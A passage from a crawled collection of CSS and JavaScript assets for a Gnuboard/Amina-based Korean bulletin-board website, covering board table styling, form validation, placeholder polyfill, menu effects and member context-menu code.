#ccc;background:#fafafa;color:#000;text-decoration:none}a.btn_frmline,button.btn_frmline{display:inline-block;padding:0 5px;height:24px;border:0;background:#333;color:#fff;letter-spacing:-.1em;text-decoration:none;vertical-align:top}.btn_bo_adm input,a.btn_admin,a.btn_b01{padding:7px;line-height:12px}a.btn_frmline{line-height:24px}a.btn_b01{display:inline-block;border:1px solid #d9ded9;background:#f2f5f9;color:#000;text-decoration:none;vertical-align:middle}a.btn_admin{display:inline-block;border:1px solid #e8180c;background:#e8180c;color:#fff;text-decoration:none;vertical-align:middle}#ctt,#validation_check p,.tbl_frm01 th{border:1px solid #e9e9e9}.cnt_cmt{display:inline-block;margin:0 0 0 3px;font-weight:700}#bo_vc h2{padding:0;margin:0;font-size:12px;font-weight:700}#bo_vc_w ol{padding:0;margin:0;list-style:none}#bo_v_title{margin:0;font-weight:700;line-height:18px}#bo_v_link li{line-height:14px}#container_title{font-size:16px;padding:0;margin:0 0 15px}#gall_ul{line-height:16px}#gall_ul .gall_text_href{line-height:22px}.tbl_frm01 table,.tbl_wrap table{width:100%;border-collapse:collapse;border-spacing:0}.tbl_wrap caption{padding:10px 0;font-weight:700;text-align:left}.tbl_head01,.tbl_head02{margin:0 0 10px}.pg_wrap,.tbl_frm01{margin:0 0 20px}.rg_em caption,.tbl_head01 caption,.tbl_head02 caption{padding:0;font-size:0;line-height:0;overflow:hidden}.tbl_head01 thead th{padding:12px 0;line-height:12px;border-top:1px solid #d1dee2;border-bottom:1px solid #d1dee2;background:#e5ecef;color:#383838;font-size:.95em;letter-spacing:-.1em}.tbl_head01 thead a,.tbl_head02 thead a{color:#383838}.tbl_head01 tfoot td,.tbl_head01 tfoot th,.tbl_head02 tfoot td,.tbl_head02 tfoot th{padding:10px 0;border-top:1px solid #c1d1d5;border-bottom:1px solid #c1d1d5;background:#d7e0e2;text-align:center}.tbl_head01 tbody th,.tbl_head01 td{border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9}.tbl_head01 tbody th{padding:8px 0}.tbl_head01 td{padding:8px 5px;line-height:1.5em}.tbl_head02 thead th{padding:5px 0;border-top:1px solid #d1dee2;border-bottom:1px solid #d1dee2;background:#e5ecef;color:#383838;font-size:.95em;letter-spacing:-.1em}.tbl_frm01 td,.tbl_head02 tbody th,.tbl_head02 td{border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9}.tbl_head02 tbody th{padding:5px 0}.tbl_head02 td{padding:5px 3px;line-height:1.4em}#fboardlist a.bo_cate_link{font-weight:400}#fboardlist input[type=checkbox],.tbl_frm01 input[type=checkbox]{outline-offset:0px;outline:0;padding:0;margin:0;vertical-align:middle}#bo_sch legend{border:0}.tbl_frm01 th{width:70px;padding:7px 13px;border-left:0;background:#f5f8f9;text-align:left;white-space:nowrap}.tbl_frm01 td{padding:7px 10px;background:0 0}.frm_input,.tbl_frm01 textarea{border:1px solid #e4eaec;background:#f7f7f7;color:#000;vertical-align:middle;line-height:2em}.tbl_frm01 textarea{padding:2px 2px 3px;width:98%;height:100px}.frm_input{height:22px}.tbl_frm01 th label{font-weight:700;vertical-align:middle;margin:0}.tbl_frm01 td label{font-weight:400;vertical-align:middle;margin:0}.new_win .win_btn a:focus,.new_win .win_btn a:hover,.pg a:focus,.pg a:hover,.sv_wrap a:active,.sv_wrap a:focus,.sv_wrap a:hover,.tbl_frm01 a{text-decoration:none}.tbl_frm01 .frm_file{display:block;margin-bottom:5px}.tbl_frm01 .frm_info{display:block;padding:0 0 5px;line-height:1.4em}.empty_table{padding:50px 0!important}.empty_list{padding:20px 0!important}.required,textarea.required{background:url('../img/wrest.gif') top right no-repeat #f7f7f7!important}.td_board{width:120px}.td_category,.td_mng,.td_numbig{width:80px}.td_chk{width:30px}.td_date,.td_stat{width:60px}.td_datetime{width:110px}.td_group,.td_mb_id,.td_nick{width:100px}.td_name{width:100px;text-align:left}.td_num{width:50px;text-align:center}.txt_active{color:#5d910b}.txt_done{color:#e8180c}.txt_expired{color:#ccc}.txt_rdy{color:#8abc2a}.new_win .tbl_wrap{margin:0 20px}.new_win #win_title{margin:0 0 20px;padding:20px;border-top:3px solid #333;border-bottom:1px solid #dde4e9;background:#fff;font-size:1.2em}.new_win #win_title .sv{font-size:.75em;line-height:1.2em}.new_win .win_ul{margin:-20px 0 20px;padding:0 20px;border-bottom:1px solid #455255;background:#484848;list-style:none;zoom:1}.new_win .win_ul li{float:left;margin-left:-1px}.new_win .win_ul a{display:block;padding:10px 10px 8px;border-right:1px solid #455255;border-left:1px solid #455255;color:#fff;font-family:dotum;font-weight:700;text-decoration:none}.new_win .win_desc{padding:20px}.new_win .win_btn{clear:both;padding:20px;text-align:center}.new_win .win_btn button{display:inline-block;padding:0 10px;height:30px;border:0;background:#4b545e;color:#fff;line-height:2em;cursor:pointer}.new_win .win_btn input{padding:0 10px;height:30px;line-height:2em}.new_win .win_btn a{display:inline-block;padding:0 10px;height:30px;background:#4b545e;color:#fff;vertical-align:middle;line-height:2.4em}#ctt{margin:10px 0;padding:10px}.ctt_admin{text-align:right}#ctt_con{padding:10px 0}.sch_word{color:#ff3061}#validation_check{margin:100px auto;width:500px}#validation_check h1{margin-bottom:20px;font-size:1.3em}#validation_check p{margin-bottom:20px;padding:30px 20px;background:#fff}.sv_wrap{display:inline-block;font-weight:400}.sv_wrap .sv{z-index:1000;display:none;margin:5px 0 0;border:1px solid #283646}.sv_wrap .sv a{display:inline-block;margin:0;padding:3px;width:94px;border-bottom:1px solid #283646;background:#111;color:#fff!important}.sv_on{display:block!important;position:absolute;top:10px;left:20px;width:auto;height:auto}.pg_wrap{clear:both;padding:20px 0 0;text-align:center}.pg_current,.pg_page{display:inline-block;padding:0 8px;height:25px;color:#000;letter-spacing:0;line-height:2.2em;vertical-align:middle}.pg_page{background:#e4eaec;text-decoration:none}.pg_current{display:inline-block;margin:0 4px 0 0;background:#333;color:#fff;font-weight:400}.rg_em{margin-top:5px}#captcha.m_captcha audio{width:187px;display:block;margin:5px 0 10px}#captcha.m_captcha #captcha_key{margin-left:3px}#captcha.m_captcha #captcha_reload span{background:0 0;display:inline}#captcha.m_captcha #captcha_reload{position:relative;width:auto;top:0;left:0;margin:0;padding:0 10px;height:43px;border:0;background:#e4eaec;vertical-align:middle;overflow:hidden;cursor:pointer}

--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/thema/Basic/widget/basic-outlogin/widget.css?ver=230415
body_size: 204
content:
@charset "utf-8";.basic-outlogin label{line-height:12px;font-weight:400;cursor:pointer}.basic-outlogin .profile .photo{margin-right:12px}.basic-outlogin .profile .photo img{width:60px;height:60px;border-radius:50%;border:0}.basic-outlogin .profile h3{font-size:18px;line-height:32px;padding:0;margin:0;letter-spacing:-1px;display:block;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden}.basic-outlogin .login-line{border-top:1px solid #eee;margin:5px 0 7px;padding-top:6px}.basic-outlogin .form-group{margin-bottom:10px}

--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/thema/Basic/widget/basic-post-list/widget.css?ver=230415
body_size: 290
content:
@charset "utf-8";.basic-post-list .post-list li .name,.basic-post-list .post-list li b{padding-right:1px;letter-spacing:-1px}.basic-post-list .post-list{list-style:none;padding:0;margin:-2px 0;line-height:22px}.basic-post-list .post-list li{padding:0;margin:0}.basic-post-list .post-list li .name{color:#888;padding-left:4px}.basic-post-list .post-list .txt-normal{letter-spacing:0}.basic-post-list .post-none{padding:50px 10px;text-align:center;color:#888}.basic-post-list .wr-text{font-family:dotum;font-size:11px;letter-spacing:-1px;line-height:11px;font-weight:400}.basic-post-list .wr-icon{display:inline-block;padding:0;margin:0;line-height:12px;vertical-align:middle;background-repeat:no-repeat;background-position:0 0}.basic-post-list .wr-new{width:12px;height:12px;background-image:url('./img/icon_new.gif')}.basic-post-list .wr-secret{width:12px;height:12px;background-image:url('./img/icon_secret.gif')}.basic-post-list .wr-video{width:12px;height:12px;background-image:url('./img/icon_video.gif')}.basic-post-list .wr-image{width:12px;height:12px;background-image:url('./img/icon_image.gif')}.basic-post-list .wr-file{width:12px;height:12px;background-image:url('./img/icon_file.gif')}

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/js/viewimageresize.js
body_size: 211
content:
!function(t){t.fn.viewimageresize=function(i){var e={selector:"img"};"object"==typeof i?e=t.extend(e,i):i&&(e=t.extend({selector:i}));var h=this.find(e.selector),s=this;function d(){var i=s.width();h.each(function(){void 0==t(this).data("width")&&t(this).data("width",t(this).width()),t(this).data("width")>i?(t(this).removeAttr("width").removeAttr("height").css("width","").css("height",""),t(this).data("width")>i&&t(this).css("width","100%")):t(this).attr("width",t(this).data("width"))})}h.removeAttr("height").css("height",""),t(window).on("load",function(){d()}),t(window).on("resize",function(){d()})},t.fn.viewimageresize2=function(i){var e={selector:"img"};"object"==typeof i?e=t.extend(e,i):i&&(e=t.extend({selector:i}));var h=this.find(e.selector),s=this;function d(){var i=s.width();h.each(function(){t(this).removeAttr("width").removeAttr("height").css("width","").css("height",""),void 0==t(this).data("width")&&t(this).data("width",t(this).width()),t(this).data("width")>i&&t(this).css("width","100%")})}t(window).on("resize",function(){d()}),d()}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/thema/Basic/assets/js/custom.js
body_size: 1117
content:
function go_page(e){return document.location.href=decodeURIComponent(e),!1}function tsearch_submit(e){return e.stx.value.length<2?(alert("검색어는 두글자 이상 입력하십시오."),e.stx.select(),e.stx.focus(),!1):(e.action=e.url.value,!0)}!function(e){e.fn.amina_menu=function(t){var i={name:".sub",show:"",hide:""};"object"==typeof t&&(i=e.extend(i,t));var n=i.name;e(this).find(n).parent().each(function(t){e(this).hover(function(t){var a=e(this).children(n+":eq(0)");if(a.queue().length<=1)switch(i.show){case"show":a.show();break;case"fade":a.fadeIn(300,"swing");break;default:a.slideDown(300,"swing")}},function(t){var a=e(this).children(n+":eq(0)");switch(i.hide){case"fade":a.fadeOut(100,"swing");break;case"slide":a.slideUp(100,"swing");break;default:a.hide()}}),e(this).click(function(){e(this).children(n+":eq(0)").hide()})}),e(this).find(n).css({display:"none",visibility:"visible"})}}(jQuery),$(document).ready(function(){$("#favorite").on("click",function(e){var t=window.location.href,i=document.title,n=!1;if(window.sidebar&&window.sidebar.addPanel)window.sidebar.addPanel(i,t,"");else if(window.sidebar&&navigator.userAgent.toLowerCase().indexOf("firefox")>-1||window.opera&&window.print){var a=$(this);a.attr("href",t),a.attr("title",i),a.attr("rel","sidebar"),a.off(e),n=!0}else window.external&&"AddFavorite"in window.external?window.external.AddFavorite(t,i):alert((-1!=navigator.userAgent.toLowerCase().indexOf("mac")?"Cmd":"Ctrl")+"+D 키를 눌러 즐겨찾기에 등록하실 수 있습니다.");return n}),$("body").tooltip({selector:"[data-toggle='tooltip']"}),$("#mobile_nav").sly({horizontal:1,itemNav:"centered",smart:1,mouseDragging:1,touchDragging:1,releaseSwing:1,startAt:menu_startAt,speed:300,elasticBounds:1,dragHandle:1,dynamicHandle:1}),menu_sub&&$("#mobile_nav_sub").sly({horizontal:1,itemNav:"centered",smart:1,mouseDragging:1,touchDragging:1,releaseSwing:1,startAt:menu_subAt,speed:300,elasticBounds:1,dragHandle:1,dynamicHandle:1}),$(window).resize(function(e){$("#mobile_nav").sly("reload"),menu_sub&&$("#mobile_nav_sub").sly("reload")}),$(".nav-slide").amina_menu({name:".sub-slide",show:sub_show,hide:sub_hide}),$(".swipe-carousel").swiperight(function(e){e.preventDefault(),$(this).carousel("prev")}),$(".swipe-carousel").swipeleft(function(e){e.preventDefault(),$(this).carousel("next")}),$(window).scroll(function(){$(this).scrollTop()>250?$("#go-btn").fadeIn():$("#go-btn").fadeOut()}),$(".go-top").on("click",function(){return $("html, body").animate({scrollTop:"0px"},500),!1}),$(".go-bottom").on("click",function(){return $("html, body").animate({scrollTop:$(document).height()},500),!1})});

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/js/placeholders.min.js
body_size: 2119
content:
/*!
 * The MIT License
 *
 * Copyright (c) 2012 James Allardice
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to
 * deal in the Software without restriction, including without limitation the
 * rights to use, copy, modify, merge, publish, distribute, sublicense, and/or
 * sell copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
 * FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS
 * IN THE SOFTWARE.
 */ !function(t){"use strict";function e(){}function r(){try{return document.activeElement}catch(t){}}function a(t,e){for(var r=0,a=t.length;a>r;r++)if(t[r]===e)return!0;return!1}function u(t,e,r){return t.addEventListener?t.addEventListener(e,r,!1):t.attachEvent?t.attachEvent("on"+e,r):void 0}function n(t,e){var r;t.createTextRange?((r=t.createTextRange()).move("character",e),r.select()):t.selectionStart&&(t.focus(),t.setSelectionRange(e,e))}function l(t,e){try{return t.type=e,!0}catch(r){return!1}}function i(t,e){if(t&&t.getAttribute(A))e(t);else for(var r,a=t?t.getElementsByTagName("input"):B,u=t?t.getElementsByTagName("textarea"):_,n=a?a.length:0,l=u?u.length:0,i=n+l,o=0;i>o;o++)e(r=n>o?a[o]:u[o-n])}function o(t){i(t,c)}function c(t,e){var r=!!e&&t.value!==e,a=t.value===t.getAttribute(A);if((r||a)&&"true"===t.getAttribute(m)){t.removeAttribute(m),t.value=t.value.replace(t.getAttribute(A),""),t.className=t.className.replace(p,"");var u=t.getAttribute(E);parseInt(u,10)>=0&&(t.setAttribute("maxLength",u),t.removeAttribute(E));var n=t.getAttribute(y);return n&&(t.type=n),!0}return!1}function s(t){var e=t.getAttribute(A);return""===t.value&&!!e&&(t.setAttribute(m,"true"),t.value=e,t.className+=" "+h,t.getAttribute(E)||(t.setAttribute(E,t.maxLength),t.removeAttribute("maxLength")),t.getAttribute(y)?t.type="text":"password"===t.type&&l(t,"text")&&t.setAttribute(y,"password"),!0)}function g(t){var e,l,i,g,d,v,h=t.form;h&&"string"==typeof h&&((h=document.getElementById(h)).getAttribute($)||(u(h,"submit",(e=h,function(){o(e)})),h.setAttribute($,"true"))),u(t,"focus",(l=t,function(){S&&l.value===l.getAttribute(A)&&"true"===l.getAttribute(m)?n(l,0):c(l)})),u(t,"blur",(i=t,function(){s(i)})),S&&(u(t,"keydown",(g=t,function(t){return b=g.value,"true"===g.getAttribute(m)&&b===g.getAttribute(A)&&a(f,t.keyCode)?(t.preventDefault&&t.preventDefault(),!1):void 0})),u(t,"keyup",(d=t,function(){c(d,b),""===d.value&&(d.blur(),n(d,0))})),u(t,"click",(v=t,function(){v===r()&&v.value===v.getAttribute(A)&&"true"===v.getAttribute(m)&&n(v,0)}))),t.setAttribute(x,"true"),t.setAttribute(A,R),(S||t!==r())&&s(t)}var d=void 0!==document.createElement("input").placeholder;if(t.Placeholders={nativeSupport:d,disable:d?e:o,enable:d?e:function t(e){i(e,s)}},!d){var b,v=["text","search","url","tel","email","password","number","textarea"],f=[27,33,34,35,36,37,38,39,40,8,46],h="placeholdersjs",p=RegExp("(?:^|\\s)"+h+"(?!\\S)"),A="data-placeholder-value",m="data-placeholder-active",y="data-placeholder-type",$="data-placeholder-submit",x="data-placeholder-bound",E="data-placeholder-maxlength",N=document.getElementsByTagName("head")[0],T=document.documentElement,w=t.Placeholders,B=document.getElementsByTagName("input"),_=document.getElementsByTagName("textarea"),S="false"===T.getAttribute("data-placeholder-focus"),L="false"!==T.getAttribute("data-placeholder-live"),k=document.createElement("style");k.type="text/css";var C=document.createTextNode("."+h+" {color:#ccc;}");k.styleSheet?k.styleSheet.cssText=C.nodeValue:k.appendChild(C),N.insertBefore(k,N.firstChild);for(var R,V,D=0,P=B.length+_.length;P>D;D++)(R=(V=D<B.length?B[D]:_[D-B.length]).attributes.placeholder)&&(R=R.nodeValue)&&a(v,V.type)&&g(V);var j=setInterval(function(){for(var t=0,e=B.length+_.length;e>t;t++)(R=(V=t<B.length?B[t]:_[t-B.length]).attributes.placeholder)?(R=R.nodeValue)&&a(v,V.type)&&(V.getAttribute(x)||g(V),R===V.getAttribute(A)&&("password"!==V.type||V.getAttribute(y))||("password"===V.type&&!V.getAttribute(y)&&l(V,"text")&&V.setAttribute(y,"password"),V.value===V.getAttribute(A)&&(V.value=R),V.setAttribute(A,R))):V.getAttribute(m)&&(c(V),V.removeAttribute(A));L||clearInterval(j)},100);u(t,"beforeunload",function(){w.disable()})}}(this);

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/js/wrest.js?ver=230415
body_size: 1294
content:
var wrestMsg="",wrestFld=null,wrestFldDefaultColor="";function wrestItemname(e){var t=e.getAttribute("id"),r=document.getElementsByTagName("label"),s=null;for(i=0;i<r.length;i++)if(t==r[i].htmlFor){s=r[i];break}if(null==s)return e.getAttribute("title")?e.getAttribute("title"):e.getAttribute("placeholder")?e.getAttribute("placeholder"):e.name;var l=s.innerHTML.replace(/[<].*[>].*[<]\/+.*[>]/gi,"");return""==l?e.getAttribute("title")?e.getAttribute("title"):e.getAttribute("placeholder")?e.getAttribute("placeholder"):e.name:l}function wrestTrim(e){return e.value.replace(/(^\s+)|(\s+$)/g,"")}function wrestRequired(e){""==wrestTrim(e)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+("select-one"==e.type?aslang[21]:aslang[22])+"\n",wrestFld=e)}function wrestTelNum(e){wrestTrim(e)&&!/^[0-9]{2,3}-[0-9]{3,4}-[0-9]{4}$/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[23]+"\n",wrestFld=e,e.select())}function wrestEmail(e){wrestTrim(e)&&!/([0-9a-zA-Z_-]+)@([0-9a-zA-Z_-]+)\.([0-9a-zA-Z_-]+)/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[24]+"\n",wrestFld=e)}function wrestHangul(e){wrestTrim(e)&&/([^가-힣\x20])/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[25]+"\n",wrestFld=e)}function wrestHangul2(e){wrestTrim(e)&&/([^가-힣ㄱ-ㅎㅏ-ㅣ\x20])/i.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[26]+"\n",wrestFld=e)}function wrestHangulAlNum(e){wrestTrim(e)&&/([^가-힣\x20^a-z^A-Z^0-9])/i.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[27]+"\n",wrestFld=e)}function wrestHangulAlpha(e){wrestTrim(e)&&/([^가-힣\x20^a-z^A-Z])/i.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[28]+"\n",wrestFld=e)}function wrestNumeric(e){if(e.value.length>0)for(i=0;i<e.value.length;i++)("0">e.value.charAt(i)||e.value.charAt(i)>"9")&&(wrestMsg=wrestItemname(e)+" : "+aslang[29]+"\n",wrestFld=e)}function wrestAlpha(e){wrestTrim(e)&&!/(^[a-zA-Z]+$)/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[30]+"\n",wrestFld=e)}function wrestAlNum(e){wrestTrim(e)&&!/(^[a-zA-Z0-9]+$)/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[31]+"\n",wrestFld=e)}function wrestAlNum_(e){wrestTrim(e)&&!/(^[a-zA-Z0-9\_]+$)/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[32]+"\n",wrestFld=e)}function wrestMinLength(e){if(wrestTrim(e)){var t=e.getAttribute("minlength");null==wrestFld&&e.value.length<parseInt(t)&&(wrestMsg=wrestItemname(e)+" : "+aslang[33].replace("[cnt]",t)+"\n",wrestFld=e)}}function wrestImgExt(e){wrestTrim(e)&&!/\.(gif|jpg|png)$/i.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[34]+"\n",wrestFld=e,e.select())}function wrestExtension(e,t){if(wrestTrim(e)){var r=t.split("="),s=e.value.split("."),l=s[s.length-1];null==wrestFld&&l.toLowerCase()<r[1].toLowerCase()&&(wrestMsg=wrestItemname(e)+" : "+aslang[35].replace("[ext]",r[1])+"\n",wrestFld=e)}}function wrestNospace(e){/(\s)/g.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[36]+"\n",wrestFld=e)}function wrestSubmit(){wrestMsg="",wrestFld=null;for(var e=0;e<this.elements.length;e++){var t=this.elements[e];if("text"==t.type||"hidden"==t.type||"file"==t.type||"password"==t.type||"select-one"==t.type||"textarea"==t.type){null!=t.getAttribute("required")&&wrestRequired(t),null!=t.getAttribute("minlength")&&wrestMinLength(t);var r=t.className.split(" ");t.style.backgroundColor=wrestFldDefaultColor;for(var s=0;s<r.length;s++){var l=r[s];switch(l){case"required":wrestRequired(t);break;case"trim":wrestTrim(t);break;case"email":wrestEmail(t);break;case"hangul":wrestHangul(t);break;case"hangul2":wrestHangul2(t);break;case"hangulalpha":wrestHangulAlpha(t);break;case"hangulalnum":wrestHangulAlNum(t);break;case"nospace":wrestNospace(t);break;case"numeric":wrestNumeric(t);break;case"alpha":wrestAlpha(t);break;case"alnum":wrestAlNum(t);break;case"alnum_":wrestAlNum_(t);break;case"telnum":wrestTelNum(t);break;case"imgext":wrestImgExt(t);break;default:/^extension\=/.test(l)&&wrestExtension(t,l)}}}}if(null!=wrestFld){if(alert(wrestMsg),"none"!=wrestFld.style.display){var n=wrestFld.getAttribute("id"),a=document.createElement("strong");a.id="msg_"+n,a.className="msg_sound_only",a.innerHTML=wrestMsg,wrestFld.parentNode.insertBefore(a,wrestFld);var w=document.location.href.replace(/#msg.+$/,"")+"#msg_"+n;document.location.href=w,void 0!==wrestFld.select&&wrestFld.select(),wrestFld.focus()}return!1}return!this.oldsubmit||!1!=this.oldsubmit()}function wrestInitialized(){for(var e=0;e<document.forms.length;e++)document.forms[e].onsubmit&&(document.forms[e].oldsubmit=document.forms[e].onsubmit),document.forms[e].onsubmit=wrestSubmit}$(document).ready(function(){wrestInitialized()});

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/js/apms.js?ver=230415
body_size: 3081
content:
if(void 0===e){"undefined"==typeof g5_is_member&&alert(aslang[0]),"undefined"==typeof g5_bbs_url&&alert(aslang[1]);var e=!0;function t(e,t,n){var s=this.heads.length,a=new o(-s,e,t,n);return this.heads[s]=a,a}function n(e,t){var n=this.tails.length,s=new o(n,e,t);return this.tails[n]=s,s}function o(e,t,n){this.idx=e,this.name=t,this.onclickEvent=n,this.renderRow=s,this.isVisible=!0,this.isDim=!1}function s(){return this.isVisible?"<tr><td id='sideViewRow_"+this.name+"'>"+this.onclickEvent+"</td></tr>":""}function a(e,t,n,o,s){new r("nameContextMenu",e,t,n,o,s).showLayer()}function r(e,o,s,a,r,h){this.targetObj=e,this.curObj=o,this.mb_id=s,a=a.replace(/…/g,""),this.name=a,this.email=r,this.homepage=h,this.showLayer=l,this.makeNameContextMenus=c,this.heads=[],this.insertHead=t,this.tails=[],this.insertTail=n,this.getRow=m,this.hideRow=p,this.dimRow=u,g5_is_member&&(s&&this.insertTail("info",'<a href="'+g5_bbs_url+"/profile.php?mb_id="+s+'" rel="nofollow" onclick="win_profile(this.href); return false;">'+aslang[2]+"</a>"),h&&this.insertTail("homepage",'<a href="'+h+'" target="_blank">'+aslang[3]+"</a>"),s&&this.insertTail("memo",'<a href="'+g5_bbs_url+"/memo_form.php?me_recv_mb_id="+s+'" rel="nofollow" onclick="win_memo(this.href); return false;">'+aslang[4]+"</a>"),r&&this.insertTail("mail",'<a href="'+g5_bbs_url+"/formmail.php?mb_id="+s+"&name="+encodeURI(a)+"&email="+r+'" rel="nofollow" onclick="win_email(this.href); return false;">'+aslang[5]+"</a>"));var f="";g5_pim&&(f=' target="_blank"'),g5_bo_table&&(s?(this.insertTail("mb_id",'<a href="'+g5_bbs_url+"/board.php?bo_table="+g5_bo_table+"&sca="+g5_sca+"&sfl=mb_id,1&stx="+s+'"'+f+' rel="nofollow">'+aslang[6]+"</a>"),this.insertTail("mb_cid",'<a href="'+g5_bbs_url+"/board.php?bo_table="+g5_bo_table+"&sca="+g5_sca+"&sfl=mb_id,0&stx="+s+'"'+f+' rel="nofollow">'+aslang[7]+"</a>")):(this.insertTail("name",'<a href="'+g5_bbs_url+"/board.php?bo_table="+g5_bo_table+"&sca="+g5_sca+"&sfl=wr_name,1&stx="+a+'"'+f+' rel="nofollow">'+aslang[6]+"</a>"),this.insertTail("cname",'<a href="'+g5_bbs_url+"/board.php?bo_table="+g5_bo_table+"&sca="+g5_sca+"&sfl=wr_name,0&stx="+a+'"'+f+' rel="nofollow">'+aslang[7]+"</a>"))),s&&this.insertTail("new",'<a href="'+g5_bbs_url+"/new.php?mb_id="+s+'"'+f+' rel="nofollow" class="link_new_page" onclick="check_goto_new(this.href, event);">'+aslang[8]+"</a>"),"super"==g5_is_admin&&s&&(this.insertTail("qna",'<a href="'+g5_bbs_url+"/qalist.php?qmb="+s+'" rel="nofollow">'+aslang[40]+"</a>"),this.insertTail("point",'<a href="'+g5_admin_url+"/point_list.php?sfl=mb_id&stx="+s+'" target="_blank" rel="nofollow">'+aslang[9]+"</a>"),this.insertTail("modify",'<a href="'+g5_admin_url+"/member_form.php?w=u&mb_id="+s+'" target="_blank" rel="nofollow">'+aslang[10]+"</a>"))}function l(){_=!0;var e=document.getElementById(this.targetObj),t=document.body;null==e&&((e=document.createElement("DIV")).id=this.targetObj,e.style.position="absolute",t.appendChild(e)),e.innerHTML=this.makeNameContextMenus(),h(this.curObj)+this.curObj.offsetHeight+e.scrollHeight+5>t.scrollHeight?e.style.top=h(this.curObj)-e.scrollHeight+"px":e.style.top=h(this.curObj)+this.curObj.offsetHeight+"px",e.style.left=f(this.curObj)-this.curObj.offsetWidth+14+"px",g(this.targetObj,"block"),d(this.targetObj)}function h(e){for(var t=e,n=0;"BODY"!=t.tagName;)n+=t.offsetTop-t.scrollTop,t=t.offsetParent;return n}function f(e){var t=e,n=0;for(n+=t.offsetWidth;"BODY"!=t.tagName;)n+=t.offsetLeft,t=t.offsetParent;return n}function c(){var e="<table class='mbLayer'>",t=0;for(t=this.heads.length-1;t>=0;t--)e+=this.heads[t].renderRow();var n=0;for(n=0;n<this.tails.length;n++)e+=this.tails[n].renderRow();return e+"</table>"}function m(e){var t=0,n=null;for(t=0;t<this.heads.length;++t)if((n=this.heads[t]).name==e)return n;for(t=0;t<this.tails.length&&(n=this.tails[t]).name!=e;++t);return n}function p(e){var t=this.getRow(e);null!=t&&(t.isVisible=!1)}function u(e){var t=this.getRow(e);null!=t&&(t.isDim=!0)}function d(e){var t,n=document.getElementById(e),o=n.offsetLeft,s=n.offsetTop,a=n.offsetLeft+n.offsetWidth,r=n.offsetTop+n.offsetHeight;for(i=0;i<document.forms.length;i++)for(k=0;k<document.forms[i].length;k++)if("select-one"==(t=document.forms[i].elements[k]).type){var l=el_top=0,h=t;if(h.offsetParent)for(;h.offsetParent;)l+=h.offsetLeft,el_top+=h.offsetTop,h=h.offsetParent;l+=t.clientLeft,el_top+=t.clientTop,el_right=l+t.clientWidth,el_bottom=el_top+t.clientHeight,(l>=o&&el_top>=s&&l<=a&&el_top<=r||el_right>=o&&el_right<=a&&el_top>=s&&el_top<=r||l>=o&&el_bottom>=s&&el_right<=a&&el_bottom<=r||l>=o&&l<=a&&el_bottom>=s&&el_bottom<=r||el_top<=r&&l<=o&&el_right>=a)&&(t.style.visibility="hidden")}}function b(){for(i=0;i<document.forms.length;i++)for(k=0;k<document.forms[i].length;k++)"select-one"==(el=document.forms[i].elements[k]).type&&"hidden"==el.style.visibility&&(el.style.visibility="visible")}function g(e,t){b(),document.getElementById(e).style.display=t}function w(){document.getElementById("nameContextMenu")&&g("nameContextMenu","none")}var _=!1;document.onclick=function(){_?_=!1:w()}}function apms_print(e){return e||(e=g5_purl),e.indexOf("?")>0?e+="&pim=1&ipwm=1":e+="?pim=1&ipwm=1",window.open(e,"print","width=760,height=720,scrollbars=1"),!1}function apms_form(e,t){return window.open(t,e,"width=810,height=680,scrollbars=1"),!1}function apms_page(e,t,n){if($("#"+e).load(t,function(){"undefined"!=typeof is_SyntaxHighlighter&&SyntaxHighlighter.highlight()}),"function"==typeof window.comment_box){switch(e){case"itemcomment":case"viewcomment":comment_box("","c")}document.getElementById("btn_submit").disabled=!1}n&&$("html, body").animate({scrollTop:$("#"+e).offset().top-100},500)}function apms_emoticon(e,t){e||(e="wr_content");var n=g5_bbs_url+"/emoticon.php?fid="+e;return t&&(n=n+"&sid="+t),window.open(n,"emoticon","width=600,height=600,scrollbars=1"),!1}function apms_delete(e,t,n){confirm(aslang[11])&&$.post(t,{js:"on"},function(t){if(str=t.substr(0,2),t=t.replace(str,""),"1|"==str)return t&&alert(t),!1;t&&alert(t),apms_page(e,n)})}function apms_comment(e){n="viewcomment"==e?"./write_comment_update.page.php":"./itemcommentupdate.php";var 